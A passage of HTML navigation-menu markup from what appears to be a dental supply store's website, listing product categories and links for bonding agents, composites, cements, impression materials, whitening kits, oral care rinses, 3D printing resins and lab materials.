<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10580' id='mega-menu-item-10580'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-7-3/">Fusion Bond 7</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10579' id='mega-menu-item-10579'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-5/">Fusion Bond 5</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10582' id='mega-menu-item-10582'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/actino-gel-3/">Actino Gel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10581' id='mega-menu-item-10581'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/actino-liquid-2/">Actino Liquid</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10583' id='mega-menu-item-10583'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/microgel-sf/">Microgel SF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10585' id='mega-menu-item-10585'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/renew-mdp-2/">Renew MDP</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10584' id='mega-menu-item-10584'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/renew-universal/">Renew Universal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10586' id='mega-menu-item-10586'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-bond-dc/">Fusion Bond DC</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10638' id='mega-menu-item-10638'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/orthodontics/">Orthodontics<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10641' id='mega-menu-item-10641'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-orthodontic-adhesive-kit/">Fusion Crysta Orthodontic Adhesive Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10639' id='mega-menu-item-10639'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive/">Fusion Crysta Adhesive</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10640' id='mega-menu-item-10640'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive-primer/">Fusion Crysta Adhesive Primer</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10653' id='mega-menu-item-10653'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/varnishes/">Varnishes<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10655' id='mega-menu-item-10655'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/copal-f/">Copal-F</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10654' id='mega-menu-item-10654'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorodip-bioactive/">Fluorodip Bioactive</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10683' id='mega-menu-item-10683'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/temporary-materials/">Temporary Materials<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10684' id='mega-menu-item-10684'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oratemp-cb/">Oratemp C&amp;B</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10685' id='mega-menu-item-10685'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oratemp-ne/">Oratemp NE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10686' id='mega-menu-item-10686'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-lc/">Orafil LC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10687' id='mega-menu-item-10687'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-g/">Orafil G</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10688' id='mega-menu-item-10688'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/orafil-plus/">Orafil Plus</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-1-of-5' id='mega-menu-10577-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10587' id='mega-menu-item-10587'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/composites/">Composites<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10589' id='mega-menu-item-10589'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/magma-nt/">Magma NT Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10590' id='mega-menu-item-10590'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-universal-kit/">Fusion Universal Composite Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10593' id='mega-menu-item-10593'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-core-dc-flo/">Fusion Core DC Flo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10591' id='mega-menu-item-10591'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-flo-kit/">Fusion Flo Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10592' id='mega-menu-item-10592'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-flo/">Fusion Flo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10594' id='mega-menu-item-10594'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/pf-seal/">PF Seal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10588' id='mega-menu-item-10588'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/magma-nt-refills/">Magma NT Refills</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10595' id='mega-menu-item-10595'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-universal-refills/">Fusion Universal Refills</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10642' id='mega-menu-item-10642'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/finishing-polishing/">Finishing &amp; Polishing<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10643' id='mega-menu-item-10643'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/platina-hi-gloss/">Platina Hi-Gloss</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10644' id='mega-menu-item-10644'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/spectra/">Spectra</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10645' id='mega-menu-item-10645'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-nano-coat/">Fusion Nano Coat</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10646' id='mega-menu-item-10646'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ultra-dry/">Ultra Dry</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10656' id='mega-menu-item-10656'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/auxiliaries-2/">Auxiliaries<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10657' id='mega-menu-item-10657'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorotop-apf/">Fluorotop APF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10658' id='mega-menu-item-10658'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fluorotop-nf/">Fluorotop NF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10659' id='mega-menu-item-10659'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/reveal/">Reveal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10660' id='mega-menu-item-10660'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/shield-active/">Shield Activ</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-1-of-5' id='mega-menu-10577-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10597' id='mega-menu-item-10597'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/cements-liners/">Cements &amp; Liners<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10598' id='mega-menu-item-10598'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-ultra-dc/">Fusion Ultra DC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10601' id='mega-menu-item-10601'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/fusion-i-seal/">Fusion i-Seal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10602' id='mega-menu-item-10602'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calultra/">Calultra</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10603' id='mega-menu-item-10603'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-restorative/">Crysta Restorative</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10604' id='mega-menu-item-10604'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-luting/">Crysta Luting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10605' id='mega-menu-item-10605'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-bioactive/">Crysta Bioactive</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10606' id='mega-menu-item-10606'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cal-lc/">Cal LC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10607' id='mega-menu-item-10607'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/apacal-art/">Apacal ART</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10608' id='mega-menu-item-10608'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-silver/">Crysta Silver</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10609' id='mega-menu-item-10609'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/crysta-dentin-conditioner/">Crysta Dentin Conditioner</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10610' id='mega-menu-item-10610'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/micron-superior-capsule/">Micron Superior Capsule</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10611' id='mega-menu-item-10611'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zitemp/">Zitemp</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10613' id='mega-menu-item-10613'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinconol/">Zinconol</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10614' id='mega-menu-item-10614'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/poly-zinc/">Poly Zinc+</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10615' id='mega-menu-item-10615'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinc-f/">Zinc F+</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10647' id='mega-menu-item-10647'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/ceramic-repair/">Ceramic Repair<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10648' id='mega-menu-item-10648'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ace-repair-kit/">ACE Repair Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10649' id='mega-menu-item-10649'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ceraetch-gel/">Cera Etch Gel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10650' id='mega-menu-item-10650'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cera-etch-liquid/">Cera Etch Liquid</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10651' id='mega-menu-item-10651'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/silane-x-gel/">Silane-X Gel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10652' id='mega-menu-item-10652'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/silane-x-liquid/">Silane-X Liquid</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-1-of-5' id='mega-menu-10577-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10661' id='mega-menu-item-10661'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/impression-materials/">Impression Materials<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10662' id='mega-menu-item-10662'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-combo-kit/">Accusil Combo Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10663' id='mega-menu-item-10663'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-putty/">Accusil Putty</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10664' id='mega-menu-item-10664'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/accusil-light-body/">Accusil Light Body</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10665' id='mega-menu-item-10665'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/alfina/">Alfina – Alginate</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10666' id='mega-menu-item-10666'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-impression-paste/">Hiflex Impression Paste</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10667' id='mega-menu-item-10667'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-impression-compound/">Hiflex Impression Compound</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10668' id='mega-menu-item-10668'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-green-sticks/">Hiflex Tracing Sticks</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10669' id='mega-menu-item-10669'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/tooth-whitening/">Tooth Whitening<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10670' id='mega-menu-item-10670'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/florence-kit/">Florence Kit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10671' id='mega-menu-item-10671'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/gingiva-shield-vlc/">Gingiva Shield VLC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10672' id='mega-menu-item-10672'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/bioenamel-pen/">BioEnamel Pen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10674' id='mega-menu-item-10674'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-kit-35/">24 Carat Kit 35%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10676' id='mega-menu-item-10676'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-kit-22/">24 Carat Kit 22%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10678' id='mega-menu-item-10678'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/9461/">24 Carat Kit 16%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10673' id='mega-menu-item-10673'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-35/">24 Carat Pen 35%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10675' id='mega-menu-item-10675'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-22/">24 Carat Pen 22%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10677' id='mega-menu-item-10677'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/24-carat-pen-16/">24 Carat Pen 16%</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-faq-ancestor mega-current-menu-parent mega-current-faq-parent mega-menu-item-has-children mega-menu-item-10680' id='mega-menu-item-10680'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/hemostatic-materials/">Hemostatic Materials<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10681' id='mega-menu-item-10681'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hemostal-gel/">Hemostal Gel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10682' id='mega-menu-item-10682'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hemostal-liquid/">Hemostal Liquid</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11103' id='mega-menu-item-11103'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/oralcare/" aria-expanded="false" tabindex="0">Oral Care<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11140' id='mega-menu-item-11140'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-enamel-care/">Oradox Oral Rinses – Enamel Care</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11137' id='mega-menu-item-11137'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-perio-care/">Oradox Oral Rinses – Perio Care</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11138' id='mega-menu-item-11138'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-regenerate/">Oradox Oral Rinses – Regenerate</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11139' id='mega-menu-item-11139'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-rinses-renew/">Oradox Oral Rinses – Renew</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-12770' id='mega-menu-item-12770'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-chlor-x/">Oradox Chlor-X</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11133' id='mega-menu-item-11133'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-oral-serums/">Oradox Oral Serums</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11134' id='mega-menu-item-11134'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-refresh/">Oradox Refresh</a></li><li class='mega-d-none mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11132 d-none' id='mega-menu-item-11132'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-ortho/">Oradox Ortho – Aligner Cleansing Tabs</a></li><li class='mega-d-none mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11142 d-none' id='mega-menu-item-11142'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/">Oradox Denture Cleansing Tabs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11141' id='mega-menu-item-11141'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-kiddy-f/">Oradox Kiddy F</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11636' id='mega-menu-item-11636'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-reveal/">Oradox Reveal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11135' id='mega-menu-item-11135'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-perio-tabs/">Oradox Perio Tabs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11136' id='mega-menu-item-11136'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-perio-tone/">Oradox Perio Tone</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11143' id='mega-menu-item-11143'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-effervescent-mouthwash-tabs/">Oradox Effervescent Mouthwash Tabs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11787' id='mega-menu-item-11787'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/">Oradox Denture Cleansing Tabs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-11788' id='mega-menu-item-11788'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-ortho/">Oradox Ortho – Aligner Cleansing Tabs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13756' id='mega-menu-item-13756'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/oradox-sensitive-toothpaste/">Oradox Sensitive Toothpaste</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10383' id='mega-menu-item-10383'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/3dresins/" aria-expanded="false" tabindex="0">3D Resins<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10545' id='mega-menu-item-10545'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-ceramic/">C&amp;B Ceramic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10546' id='mega-menu-item-10546'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-permanent/">C&amp;B Permanent</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10547' id='mega-menu-item-10547'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-interim/">C&amp;B Interim</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10548' id='mega-menu-item-10548'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/burnout/">Burnout</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10551' id='mega-menu-item-10551'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-2/">Model</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10549' id='mega-menu-item-10549'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/surgical-guide/">Surgical Guide</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10550' id='mega-menu-item-10550'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-pro/">Model Pro</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10552' id='mega-menu-item-10552'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/denture/">Denture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13362' id='mega-menu-item-13362'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/omni-9k-3d-printer/">Omni 9K 3D Printer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13365' id='mega-menu-item-13365'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/omni-9k-3d-printer-curing-unit/">Omni 9K 3D Printer + Curing Unit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14675' id='mega-menu-item-14675'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-standard/">Model Standard</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10385' id='mega-menu-item-10385'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/lab-materials/" aria-expanded="false" tabindex="0">Lab Materials<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10689' id='mega-menu-item-10689'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-base-plates/">Hiflex Base Plates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10690' id='mega-menu-item-10690'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-carving-wax-2/">Hiflex Carving Wax</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10691' id='mega-menu-item-10691'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-h-2/">Hiflex H</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10692' id='mega-menu-item-10692'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-inlay-casting-wax/">Hiflex Inlay Casting Wax</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10693' id='mega-menu-item-10693'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-modelling-wax/">Hiflex Modelling Wax</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10694' id='mega-menu-item-10694'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-rr/">Hiflex RR</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10695' id='mega-menu-item-10695'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/isolate/">Isolate</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10696' id='mega-menu-item-10696'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ultra-bloc-vlc-2/">Ultra Bloc VLC</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14658' id='mega-menu-item-14658'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/disinfectant/" aria-expanded="false" tabindex="0">Disinfectant<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
